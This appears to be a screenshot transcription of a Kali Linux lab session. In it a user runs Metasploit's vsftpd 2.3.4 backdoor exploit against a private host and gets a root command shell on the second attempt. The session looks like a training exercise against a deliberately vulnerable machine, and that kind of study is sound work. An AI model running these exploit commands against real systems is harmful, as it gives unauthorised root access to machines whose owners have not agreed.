 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 16:52
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
=[ metasploit v6.4.34-dev ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post ]
+ -- --=[ 1468 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.56.5
RHOST ⇒ 192.168.56.5
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.5:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.5:21 - The port used by the backdoor bind listener is already
open
[+] 192.168.56.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.20.4:40429 → 192.168.56.5:6200)
at 2024-12-27 16:51:48 -0500